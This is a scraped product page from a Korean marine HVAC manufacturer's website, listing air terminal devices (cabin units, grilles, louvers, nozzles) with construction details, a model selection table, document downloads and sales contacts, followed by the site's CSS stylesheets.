											</p>
										</div>
									</div>

									<div class="product-detail-tabmenu depth4">
										<ul>
											<li>
												<a href="#none" id="tabmenu1" class="on">
													FEATURES
													<span class="arrow"></span>
												</a>

												<div class="product-detail-information" style="display: block;">
													<div class="product-info">
														<h4 class="title0401">CABIN UNITS</h4>
														<h5 class="title0501 mt20">CONSTRUCTION</h5>
														<ul class="ul-list01">
															<li>
																Air spigot for connection to the air duct system which supplies conditioned air from the air handling unit
															</li>
															<li>
																Sound trap, made of inorganic material reducing the noise from the duct system and throttling damper to the requested sound level
															</li>
															<li>
																Control lever for the air flow regulating device
															</li>
															<li>
																Attenuator box in galvanized sheet steel material
															</li>
															<li>
																Diffuser in cold rolled steel material
															</li>
															<li>
																The diffuser is painted with a traffic white, code RAL 9016 or can be supplied in any color, if desired
															</li>
															<li>
																Certificate : compliance to module B & D of Marine Equipment Directive 2014/90/EU(“B-0/B-15” CLASS DIVISIONS, CEILINGS, FIRE INTEGRITY)
															</li>
														</ul>
														<h5 class="title0501 mt20">ACCESSORIES</h5>
														<ul class="ul-list01">
															<li>
																Thermostat is designed to provide automatic on/off control for re-heater cabin unit
															</li>
														</ul>
													</div>
													<div class="product-info">
														<h4 class="title0401">RETURN & EXHAUST GRILLE</h4>
														<h5 class="title0501 mt20">CONSTRUCTION</h5>
														<ul class="ul-list01">
															<li>
																Air spigot for connection to the air duct system
															</li>
															<li>
																Attenuator box in galvanized sheet steel material
															</li>
															<li>
																Grille in aluminum material
															</li>
															<li>
																The grille is painted with a silver, code RAL 9006 or can be supplied in any color, if desired
															</li>
														</ul>
													</div>


													<div class="product-info">
														<h4 class="title0401">PUNKAH LOUVER</h4>
														<p class="mb20">
															By providing accurate directional control of the air flow, localized air movement is increased in poorly conditioned zones or dead air spaces - improving working conditions for personnel, equipment and industrial processes.
														</p>
														<h5 class="title0501">CONSTRUCTION</h5>
														<ul class="ul-list01">
															<li>
																Nozzle & diffuser in aluminum material
															</li>
															<li>
																The nozzle is painted with a silver
															</li>
														</ul>
													</div>

													<div class="product-info">
														<h4 class="title0401">SUPPLY NOZZLE(HT)</h4>
														<p class="mb20">
															Defrosting nozzle for window
														</p>
														<h5 class="title0501">CONSTRUCTION</h5>
														<ul class="ul-list01">
															<li>
																Nozzle & sleeve in plastic
															</li>
															<li>
																The nozzle is painted with a grey
															</li>
														</ul>
													</div>


													<div class="product-info">
														<h4 class="title0401">EXHAUST NOZZLE(KU 100, KU 160)</h4>
														<h5 class="title0501">CONSTRUCTION</h5>
														<ul class="ul-list01">
															<li>
																Diffuser & sleeve in cold rolled steel material
															</li>
															<li>
																The diffuser is painted with a signal white, code RAL 9003 or can be supplied in any color, if desired
															</li>
														</ul>
													</div>





												</div>
											</li>

											<li>
												<a href="#none" id="tabmenu2">
													OPTIONS
													<span class="arrow"></span>
												</a>

												<div class="product-detail-information">
													<div class="product-info">
														<h4 class="title0401">CABIN UNITS</h4>
														<ul class="ul-list01">
															<li>
																Attenuator box in stainless steel material
															</li>
															<li>
																Angles for suspension of the attenuator box
															</li>
														</ul>
													</div>

													<div class="product-info">
														<h4 class="title0401">RETURN & EXHAUST GRILLE</h4>
														<ul class="ul-list01">
															<li>
																Attenuator box in stainless steel material
															</li>
															<li>
																Angles for suspension of the attenuator box
															</li>
															<li>
																Balancing damper
															</li>
														</ul>
													</div>


												</div>
											</li>

											<li>
												<a href="#none" id="tabmenu3">
													SELECTION
													<span class="arrow"></span>
												</a>

												<div class="product-detail-information">
													<div class="product-info">
														<div class="images-box">
															 <img src="../img/sub03/sub01/img_table_product0401.jpg" alt="">
														</div>
													</div>
								                   <div class="product-info">
														<h4 class="title0401">
															AIR TERMINAL DEVICE
														</h4>
														<div class="mobile-horizontal-scroll-box">
															<div class="table-type01">
																<table>
																	<thead>
																		<TR>
																		  <th scope="col">DESCRIPTION </th>
																		  <th scope="col">MODEL</th>
																		  <th scope="col">CERTIFICATE</th>
																		  <th scope="col">APPLICATION</th>
																		  <th scope="col">REMARK </th>
																		</TR>
																	  </thead>
																	  <tbody>
																			<tr>
																				<td rowspan="10"> CABIN UNITS</td>
																				<td> HKR-RS25</td>
																				<td>MED Module B &amp; D</td>
																				<td> CABIN, OFFICE, ETC </td>
																				<td> RE-HEAT</td>
																			  </tr>
																			  <tr>
																				<td> HKR-RS35</td>
																				<td>MED Module B &amp; D</td>
																				<td> CABIN, OFFICE, ETC </td>
																				<td> RE-HEAT</td>
																			  </tr>
																			  <tr>
																				<td> HKR-RS45</td>
																				<td>MED Module B &amp; D</td>
																				<td> CABIN, OFFICE, ETC </td>
																				<td> RE-HEAT</td>
																			  </tr>
																			  <tr>
																				<td> HKR-MS25</td>
																				<td>MED Module B &amp; D</td>
																				<td> CABIN, OFFICE, ETC </td>
																				<td>　</td>
																			  </tr>
																			  <tr>
																				<td> HKR-MS35</td>
																				<td>MED Module B &amp; D</td>
																				<td> CABIN, OFFICE, ETC </td>
																				<td>　</td>
																			  </tr>
																			  <tr>
																				<td> HKR-MS40</td>
																				<td>N/A</td>
																				<td> OFFICE, MEETING ROOM,<br>ETC </td>
																				<td>　</td>
																			  </tr>
																			  <tr>
																				<td> HKR-MS65</td>
																				<td>N/A</td>
																				<td> OFFICE, MEETING ROOM,<br>ETC </td>
																				<td>　</td>
																			  </tr>
																			  <tr>
																				<td> HKR-MT25</td>
																				<td>MED Module B &amp; D</td>
																				<td> CABIN, OFFICE, ETC </td>
																				<td>　</td>
																			  </tr>
																			  <tr>
																				<td> HKR-MT35</td>
																				<td>MED Module B &amp; D</td>
																				<td> CABIN, OFFICE, ETC </td>
																				<td>　</td>
																			  </tr>
																			  <tr>
																				<td> HKR-DLQ-AG</td>
																				<td>N/A</td>
																				<td> MEETING ROOM,<br>RECREATION, ETC </td>
																				<td>　</td>
																			  </tr>
																			  <tr>
																				<td rowspan="5"> RETURN &amp; EXHAUST <br>
																				   GRILLE <br>
																				    </td>
																				<td> HKR-MLG55L</td>
																				<td>N/A</td>
																				<td> CORRIDOR, MEETING ROOM, ETC </td>
																				<td>　</td>
																			  </tr>
																			  <tr>
																				<td> HKR-MLG55S</td>
																				<td>N/A</td>
																				<td> CORRIDOR, MEETING ROOM, ETC </td>
																				<td>　</td>
																			  </tr>
																			  <tr>
																				<td> HKR-MLG90L</td>
																				<td>N/A</td>
																				<td> CORRIDOR, MEETING ROOM, ETC </td>
																				<td>　</td>
																			  </tr>
																			  <tr>
																				<td> HKR-MLG90S</td>
																				<td>N/A</td>
																				<td> CORRIDOR, MEETING ROOM, ETC </td>
																				<td>　</td>
																			  </tr>
																			  <tr>
																				<td> HKR-MCJ60</td>
																				<td>MED Module B &amp; D</td>
																				<td> CABIN, OFFICE, ETC </td>
																				<td>　</td>
																			  </tr>
																			  <tr>
																				<td> SUPPLY <br>
																				  PUNKAH LOUVER</td>
																				<td> PK No.6</td>
																				<td>N/A</td>
																				<td> SPOT COOLING, ETC </td>
																				<td>　</td>
																			  </tr>
																			  <tr>
																				<td> SUPPLY NOZZLE</td>
																				<td> HT</td>
																				<td>N/A</td>
																				<td> DEFROSTING NOZZLE FOR<br>WINDOW </td>
																				<td>　</td>
																			  </tr>
																			  <tr>
																				<td rowspan="2"> EXHAUST NOZZLE</td>
																				<td> KU 100</td>
																				<td>N/A</td>
																				<td> TOILET, SHOWER, ETC </td>
																				<td>　</td>
																			  </tr>
																			  <tr>
																				<td> KU 160</td>
																				<td>N/A</td>
																				<td> TOILET, SHOWER, ETC </td>
																				<td>　</td>
																			  </tr>
																	  </tbody>
																</table>
															</div>
														</div>
                                                    </div>
											</li>

											<li>
												<a href="#none" id="tabmenu4">
													DOCUMENTS
													<span class="arrow"></span>
												</a>

												<div class="product-detail-information">

													<div class="documents-download-list">
														
                  <SCRIPT Language="JavaScript">
                  function searchSendit() {
                  	var form=document.searchForm;
                  	if(form.searchstring.value==""){
                  		alert("검색 내용을 입력해 주십시오.");
                  		form.searchstring.focus();
                  		return false;
                  	}else{
                  		return true;
                  	}
                  }
                  function chk_password() {
                  	var form=document.pwdForm;
					if(form.pwd.value == ''){
						alert('비밀번호를 입력해 주십시오.');
						form.pwd.focus();
					}else{
						form.action='/adframe/bbs/module_pw.php?data='+form.data.value+'&BURL=/en/sub03/sub0104_detail.php&secret=ok';
						form.submit();
					}
                  }
                  </SCRIPT>
		    	<div class="documents-download-list">
        <h4 class="title0401">For more information, please contact the sales manager.</h4>
            <table>
          <!--<colgroup>
            <col style="width: 8%" />
            <col style="width: 76%" />
            <col style="width: 16%" />
          </colgroup>-->
            <tbody>

            


            <tr>
                <td class="number">
                    3                </td>
                <td class="left">
                    OFFSHORE_AIR TERMINAL DEVICE                 </td>
                <td class="file">
                                            <a href="http://hiairkorea.co.kr/adframe/bbs/download.php?data=Qm9hcmRrZXk9MTA0NiZEQlRhYmxlPWJic19zZXJ2aWNlJmlkeD00MTMmZG93bmxvYWQ9b2s=||" class="btn-document-download">
                          <span>
                            DOWNLOAD
                          </span>

                          <img src="/en/img/icon/icon_download01@2x.png" alt="" />
                        </a>
                                        </td>
            </tr>
            


            <tr>
                <td class="number">
                    2                </td>
                <td class="left">
                    Standard Drawing Air Terminal Unit                 </td>
                <td class="file">
                                            <a href="http://hiairkorea.co.kr/adframe/bbs/download.php?data=Qm9hcmRrZXk9MTA0NiZEQlRhYmxlPWJic19zZXJ2aWNlJmlkeD0zNTImZG93bmxvYWQ9b2s=||" class="btn-document-download">
                          <span>
                            DOWNLOAD
                          </span>

                          <img src="/en/img/icon/icon_download01@2x.png" alt="" />
                        </a>
                                        </td>
            </tr>
            


            <tr>
                <td class="number">
                    1                </td>
                <td class="left">
                    Sound Attenuator Performance Test Sheet                 </td>
                <td class="file">
                                            <a href="http://hiairkorea.co.kr/adframe/bbs/download.php?data=Qm9hcmRrZXk9MTA0NiZEQlRhYmxlPWJic19zZXJ2aWNlJmlkeD0xMjcmZG93bmxvYWQ9b2s=||" class="btn-document-download">
                          <span>
                            DOWNLOAD
                          </span>

                          <img src="/en/img/icon/icon_download01@2x.png" alt="" />
                        </a>
                                        </td>
            </tr>
                        </tbody>
        </table>
	</div>

    <p class="paging-navigation">
        &nbsp;<strong>1</strong>&nbsp;    </p>
    
													</div>

												</div>
											</li>
										</ul>
									</div>
								</div>

							<!-- //CMS 끝 -->
							</div>
						</div>
					</article>
					<!-- //contents  -->
				</div>
			</div>
		</section>
		<!-- //container -->

		<!-- footer -->
		<footer>
						<div class="footer">
				<div class="footer-wrapper">

					<!--
					<div class="footer-menu-area">
						<p class="footer-menu">
							<a href="#" class="privacy">
								개인정보처리방침
							</a>
							<span class="icon"></span>
							<a href="#">
								이메일무단수집거부
							</a>
							<span class="icon"></span>
							<a href="#">
								관리자접속
							</a>
						</p>

						<dl>
							<dt>
								<button type="button">
									계열사 바로가기
								</button>
							</dt>
							<dd>
								<ul>
									<li>
										<a href="#">
											계열사 1
										</a>
									</li>
									<li>
										<a href="#">
											계열사 2
										</a>
									</li>
									<li>
										<a href="#">
											계열사 3
										</a>
									</li>
								</ul>
							</dd>
						</dl>
					</div>
					-->

					<div class="footer-information">
						<address>
							(50875) 204, Gomo-ro 324beon-gil, jillye-myeon, Gimhae-si, Gyeonsangnam-do, Korea    TEL : +82-55-340-5000    FAX : +82-55-346-3501
						</address>

						<p class="copyright">
							COPYRIGHT (C) 2017 HI AIR KOREA.CO., LTD ALL RIGHTS RESERVED.
						</p>
					</div>
				</div>

				<!-- 상단으로 이동 -->
				<a href="#btn-top-go" class="btn-top-go">
					TOP
				</a>

				<a href="javascript:history.back()" class="btn-mobile-back">
					BACK
				</a>
				<!-- //상단으로 이동 -->

			</div>
			<!-- Google tag (gtag.js) -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=G-FFL2X14F6Z"></script>
			<script>
			  window.dataLayer = window.dataLayer || [];
			  function gtag(){dataLayer.push(arguments);}
			  gtag('js', new Date());

			  gtag('config', 'G-FFL2X14F6Z');
			</script>
		</footer>
		<!-- //footer -->
	</div>
	<!-- //wrapper -->

	<!-- 레이어팝업 MANAGERS -->
		<div class="mask-manager"></div>

	<div class="layerpopup-managers-wrapper">
		<img src="../img/common/icon_managers_header.png?v=1769318309" alt="" class="bg-managers-header" />
		<div class="layerpopup-managers-area">
			<h2>
				SALES MANAGER
			</h2>

						<div class="layerpopup-managers-list">
<!--				<h2 class="responsibility">[SPARE PARTS] Jung Gu, Kim General Manager(Team Leader) ｜ 055-340-5182 ｜  spare@hiairkorea.co.kr</h2>-->
				<ul>
					<li>
						<div class="layerpopup-managers-information pt0">
							<h3>
								SPARE PARTS
							</h3>
							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Jung gu, Kim
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<a href="tel:055-340-5182">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5182
									</a>
								</li>
								<li>
									<a href="mailto:spare@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										spare@hiairkorea.co.kr
									</a>
								</li>
							</ul>
						</div>
					</li>
					<li class="merchant">

						<div class="layerpopup-managers-information">
							
							<h3>
								MERCHANT
							</h3>

							
							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Byong Hwa Chu
									</strong>
									<span>
										Director
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Team Leader
								</li>
								<li>
									<a href="tel:055-340-5105">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5105
									</a>
								</li>
								<li>
									<a href="mailto:bhchu@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										bhchu@hiairkorea.co.kr
									</a>
								</li>
							</ul>
							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Changho Lee
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Ventilation, Damper
								</li>
								<li>
									<a href="tel:055-340-5111">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5111
									</a>
								</li>
								<li>
									<a href="mailto:chlee@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										chlee@hiairkorea.co.kr
									</a>
								</li>
							</ul>

							

							<!--<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Byunghwa Chu
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<a href="tel:055-340-5112">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5112
									</a>
								</li>
								<li>
									<a href="mailto:bhchu@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										bhchu@hiairkorea.co.kr
									</a>
								</li>
							</ul>-->

							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Jaejin Lim
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Air Handling, Cooling

								</li>
								<li>
									<a href="tel:055-340-5116">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5116
									</a>
								</li>
								<li>
									<a href="mailto:jjlim@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										jjlim@hiairkorea.co.kr
									</a>
								</li>
							</ul>
						</div>
					</li>

					<li class="offshore">
						<div class="layerpopup-managers-information">
							
							<h3>
								OFFSHORE
							</h3>

							
							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Jeongsu Seo
									</strong>
									<span>
										JS Seo, Executive Director
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Team Leader
								</li>
								<li>
									<a href="tel:055-340-5413">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5413
									</a>
								</li>
								<li>
									<a href="mailto:jsseo@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										jsseo@hiairkorea.co.kr
									</a>
								</li>
							</ul>
							
							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Soonjae Yoon
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Offshore
								</li>
								<li>
									<a href="tel:055-340-5109">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5109
									</a>
								</li>
								<li>
									<a href="mailto:sjyoon@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										sjyoon@hiairkorea.co.kr
									</a>
								</li>
							</ul>

							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Jaeyoun Jung
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Offshore
								</li>
								<li>
									<a href="tel:055-340-5302">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5302
									</a>
								</li>
								<li>
									<a href="mailto:jyjung@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										jyjung@hiairkorea.co.kr
									</a>
								</li>
							</ul>
						</div>
					</li>

					<li class="navy">
						<div class="layerpopup-managers-information">
							
							<h3>
								NAVY
							</h3>
							
							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Byong Hwa Chu
									</strong>
									<span>
										Director
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Team Leader
								</li>
								<li>
									<a href="tel:055-340-5105">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5105
									</a>
								</li>
								<li>
									<a href="mailto:bhchu@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										bhchu@hiairkorea.co.kr
									</a>
								</li>
							</ul>

							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Hyungu Jun
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Navy
								</li>
								<li>
									<a href="tel:055-340-5114">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5114
									</a>
								</li>
								<li>
									<a href="mailto:hkjun@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										hkjun@hiairkorea.co.kr
									</a>
								</li>
							</ul>

							
						</div>
					</li>

					<li class="industry">
						<div class="layerpopup-managers-information">
							<h3>
								INDUSTRY
							</h3>

							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Taesung Kim
									</strong>
									<span>
										Director
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                   	Team Leader
								</li>
								<li>
									<a href="tel:051-319-7696">
										<img src="../img/icon/icon_phone.png" alt="" />
										051-319-7696
									</a>
								</li>
								<li>
									<a href="mailto:ipna007@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										ipna007@hiairkorea.co.kr
									</a>
								</li>
							</ul>
                            <ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Jinsub Kim
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                   	Plant
								</li>
								<li>
									<a href="tel:051-319-7758">
										<img src="../img/icon/icon_phone.png" alt="" />
										051-319-7758 / 02-6421-9703
									</a>
								</li>
								<li>
									<a href="mailto:jsloverhhm@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										jsloverhhm@hiairkorea.co.kr
									</a>
								</li>
							</ul>
                            <ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Sunggyu Jung
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                   	Nuclear
								</li>
								<li>
									<a href="tel:051-319-7707">
										<img src="../img/icon/icon_phone.png" alt="" />
										051-319-7707
									</a>
								</li>
								<li>
									<a href="mailto:sgjung@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										sgjung@hiairkorea.co.kr
									</a>
								</li>
							</ul>
                            <ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Wonseul Cho
									</strong>
									<!--<span>
										General Manager
									</span>-->
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                   	Overseas Sales Representative
								</li>
								<li>
									<a href="tel:02-6905-7826">
										<img src="../img/icon/icon_phone.png" alt="" />
										051-319-7826
									</a>
								</li>
								<li>
									<a href="mailto:wscho34@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										wscho34@hiairkorea.co.kr
									</a>
								</li>
							</ul>
						</div>
					</li>
					
					<li class="greentech">
						<div class="layerpopup-managers-information">
							<h3> GREEN TECH </h3>
							<ul>
								<li style="text-align:center;"><strong>[Fuel Cells]</strong></li><br>
								
								<li><img src="../img/icon/icon_human.png" alt="" /> <strong> Tae Sil Moon </strong> <span> Director </span> </li>
								<li><img src="../img/icon/icon_work.png" alt="" /> Team Leader </li>
								<li><a href="tel:051-340-5279"> <img src="../img/icon/icon_phone.png" alt="" /> 051-340-5279 </a> </li>
								<li><a href="mailto:tsmoon@hiairkorea.co.kr"> <img src="../img/icon/icon_mail.png" alt="" /> tsmoon@hiairkorea.co.kr </a> </li>
							</ul>
							<ul>
								<li style="text-align:center;"><strong>[H<sub>2</sub> Charging Station Chiller]</strong></li><br>
								<li><img src="../img/icon/icon_human.png" alt="" /> <strong> Seung Hyun Kim </strong> <span>  General Manager </span> </li>
								<li><img src="../img/icon/icon_work.png" alt="" /> Team Leader </li>
								<li><a href="tel:055-340-6860"> <img src="../img/icon/icon_phone.png" alt="" /> 055-340-6860 </a> </li>
								<li><a href="mailto:shkim@hiairkorea.co.kr"> <img src="../img/icon/icon_mail.png" alt="" /> shkim@hiairkorea.co.kr </a> </li>
							</ul>
							<ul>
								<li style="text-align:center;"><strong>[OCCS]</strong></li><br>
								
								<li><img src="../img/icon/icon_human.png" alt="" /> <strong> Min Su Kwon </strong> <span> Deputy General Manager </span> </li>
								<li><a href="tel:055-340-5468"> <img src="../img/icon/icon_phone.png" alt="" /> 055-340-5468 </a> </li>
								<li><a href="mailto:mskwon@hiairkorea.co.kr"> <img src="../img/icon/icon_mail.png" alt="" /> mskwon@hiairkorea.co.kr </a> </li>
							</ul>
							<ul>
								<li style="text-align:center;"><strong>[Radioactive Spent Activated Carbon Treatment]</strong></li><br>
								<li><img src="../img/icon/icon_human.png" alt="" /> <strong> Kwang Hyun Lee </strong> <span> Executive Director </span> </li>
								<li><img src="../img/icon/icon_work.png" alt="" /> Team Leader </li>
								<li><a href="tel:055-340-5207"> <img src="../img/icon/icon_phone.png" alt="" /> 055-340-5207 </a> </li>
								<li><a href="mailto:lghhsy@hiairkorea.co.kr"> <img src="../img/icon/icon_mail.png" alt="" /> lghhsy@hiairkorea.co.kr </a> </li>
								<br>
								<li><img src="../img/icon/icon_human.png" alt="" /> <strong> Tae Sung Kim </strong> <span> General Manager </span> </li>
								<li><a href="tel:051-319-7696"> <img src="../img/icon/icon_phone.png" alt="" /> 051-319-7696 </a> </li>
								<li><a href="mailto:ipna007@hiairkorea.co.kr"> <img src="../img/icon/icon_mail.png" alt="" /> ipna007@hiairkorea.co.kr </a> </li>
								<br>
								<li><img src="../img/icon/icon_human.png" alt="" /> <strong> Min Woo Lee </strong> <span> Deputy General Manager </span> </li>
								<li><a href="tel:055-340-5476"> <img src="../img/icon/icon_phone.png" alt="" /> 055-340-5476 </a> </li>
								<li><a href="mailto:mwlee@hiairkorea.co.kr"> <img src="../img/icon/icon_mail.png" alt="" /> mwlee@hiairkorea.co.kr </a> </li>
							</ul>
						</div>
					</li>
					
				</ul>
			</div>
			<button type="button" class="btn-manager-close">
				<img src="../img/common/btn_close02@2x.gif" alt="창닫기" />
			</button>
		</div>
	</div>
	<!-- //레이어팝업 MANAGERS -->

	
	<script src="../js/product.js"></script>
	<script type="text/javascript">
		menuOn(3, 1, 4);
	</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/assets/css/notokr.css
body_size: 1588
content:
@charset "utf-8";

@font-face {
	font-family: 'NotoKrL';
	font-style: normal;
	font-weight: 100;
	src: local('Noto Sans Light'), local('NotoSans-Light'), url(../fonts/notokr/notokr-demilight.eot);
	src: url(../fonts/notokr/notokr-demilight.eot?#iefix) format('embedded-opentype'),
		 url(../fonts/notokr/notokr-demilight.woff2) format('woff2'),
		 url(../fonts/notokr/notokr-demilight.woff) format('woff');;
}

@font-face {
	font-family: 'NotoKrR';
	font-style: normal;
	font-weight: 300;
	src: local('Noto Sans Regular'), local('NotoSans-Regular'), url(../fonts/notokr/notokr-regular.eot);
	src: url(../fonts/notokr/notokr-regular.eot?#iefix) format('embedded-opentype'),
		 url(../fonts/notokr/notokr-regular.woff2) format('woff2'),
		 url(../fonts/notokr/notokr-regular.woff) format('woff');
}

@font-face {
	font-family: 'NotoKrM';
	font-style: normal;
	font-weight: 500;
	src: local('Noto Sans Medium'), local('NotoSans-Medium'), url(../fonts/notokr/notokr-medium.eot);
	src: url(../fonts/notokr/notokr-medium.eot?#iefix) format('embedded-opentype'),
		 url(../fonts/notokr/notokr-medium.woff2) format('woff2'),
		 url(../fonts/notokr/notokr-medium.woff) format('woff');
}

@font-face {
	font-family: 'NotoKrB';
	font-style: normal;
	font-weight: 700;
	src: local('Noto Sans Bold'), local('NotoSans-Bold'), url(../fonts/notokr/notokr-bold.eot);
	src: url(../fonts/notokr/notokr-bold.eot?#iefix) format('embedded-opentype'),
		 url(../fonts/notokr/notokr-bold.woff2) format('woff2'),
		 url(../fonts/notokr/notokr-bold.woff) format('woff');
}


--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/common.css?v=1769318309
body_size: 34562
content:
@charset "utf-8";

html,body {
	height: 100%;
	-webkit-tap-highlight: rgba(0,0,0,0);
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	-webkit-tap-highlight-color: transparent;
	-webkit-focus-ring-color: rgba(0,0,0,0);
}
* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}

.clear:after {
	content: "";
	clear: both;
	display: block;
}

body {
	min-width: 320px;
	height: 100%;
	font-size: 81.3%;

	font-family: "notoKrR",sans-serif;
	color: #666667;
	list-style: none;
	line-height: 1em;
	outline: 0;
	word-break: keep-all;
	-webkit-text-size-adjust: none;
}

body.fixed-body {
	height: 100%;
	overflow: hidden;
}

/* skipToContent */
.skip-navigation a {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 9999;
	width: 100%;
	height: 1px;
	margin-top: -1px;
	background-color: #3875c1;
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	line-height: 1;
	text-align: center;
	overflow:hidden;
	visibility: hidden;
}
.skip-navigation a:focus,
.skip-navigation a:active {
	display: block;
	margin-top: 0;
	height: auto;
	padding: 10px 0px;

}

.wrapper {
	position: relative;
	margin: 0;
	padding-top: 122px;
	font-size: 1em;
	clear: both;
}

.wrapper.fixed-body {
	height: 100%;
	overflow: hidden;
}

.wrapper:after {
	content: "";
	clear: both;
	display: block;
}

/* header */
.header {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 122px;
	z-index: 100;
	background: #fff;
}


/* gnb */
.gnb-wrapper {
	height: 33px;
	background: #f8f8f8
}

.gnb-area {
	max-width: 1180px;
	height: 33px;
	margin: 0 auto;
	padding: 0 20px;
}


.gnb-area .right {
	float: right;
}

.gnb-area .right ul {
	height: 33px;
}

.gnb-area .right ul li {
	float: left;
	height: 33px;
	line-height: 33px;
}

.gnb-area .right ul li a {
	display: block;
	font-size: 0.846em;
	padding-left: 9px;
	margin-left: 9px;
	color: #b2b2b2;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
	background: transparent url(../img/icon/icon_gnb_bar01.gif) no-repeat left center;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_gnb_bar01@2x.gif) no-repeat left center;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_gnb_bar01@2x.gif) no-repeat left center;
	background-size: 1px 9px;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;

}

.gnb-area .right ul li:first-child a {
	margin-left: 0;
	padding-left: 0;
	background: transparent !important;
}


.gnb-area .right ul li a:hover {
	text-decoration: underline;
	color: #000;
}



.header-wrapper {
	position: relative;
	width: 100%;
	height: 89px;
	background: #fff;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;

}

.header-area {
	display: block;
	max-width: 1180px;
	height: 89px;
	margin: 0 auto;
	padding: 0 20px;

}

.header-area h1 {
	float: left;
	margin-top: 30px;
	margin-right: 20px;
	width: 232px;
}

.header-area h1 a {
	display: block;
}

.header-area h1 a img {
	display: inline-block;
	vertical-align: middle;
	width: 232px;
}

.header-area .top-menu {
	float: left;
	margin-top: 40px;
}

.header-area .top-menu > ul {
	margin: 0;
	padding: 0;
}

.header-area .top-menu > ul:after {
	content: "";
	clear: both;
	display: block;
}

.header-area .top-menu > ul > li {
	position: relative;
	float: left;
	margin-left: 25px;
	text-align: center;
}


.header-area .top-menu > ul > li > a {
	position: relative;
	display: block;
	color: #294e6d;
	font-size: 1.231em;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
	height: 55px;
}

.header-area .top-menu > ul > li > a,
.header-area .top-menu > ul > li > a::before,
.header-area .top-menu > ul > li > a::after {
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}


.header-area .top-menu > ul > li > a:hover,
.header-area .top-menu > ul > li > a.selected,
.header-area .top-menu > ul > li > a.on {
	color: #0068b7
}


.header-area .top-menu > ul > li > .title {
